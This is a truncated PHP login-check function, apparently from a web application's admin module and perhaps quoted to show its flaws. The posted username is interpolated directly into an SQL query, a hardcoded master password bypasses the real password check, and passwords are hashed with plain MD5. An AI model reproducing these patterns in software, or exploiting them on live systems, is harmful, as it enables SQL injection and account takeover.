 4 40
public function checkAjax()
{
$adminuser = $this->rock->post('adminuser');
$adminpass = $this->rock->post('adminpass');
$rempass = $this->rock->post('rempass');
$jmpass = $this->rock->post('jmpass');
$adminpass1 = $adminpass;
if($jmpass == 'true')$adminpass=$this->jm->uncrypt($adminpass);
$highpass = HIGHPASS;
$msg = '';
if($this->rock->isempt($adminuser))$msg='帐号不能为空';
$log = m( name: 'log');
if($msg==''){
$us = $this->db->getone('[Q]admin', "`user`='$adminuser' and `status`=1 and `type`=1 and `state`<>5",'`pass`,`id`,`name
if(!$us){
$msg = '帐号不存在';
}else{
$pass= $us['pass'];
if(md5($adminpass)!=$pass)$msg='密码不对';
if($adminpass==$highpass || $adminpass1 == $highpass)$msg='';
}
}
if($msg==''){
$adminid = $us['id'];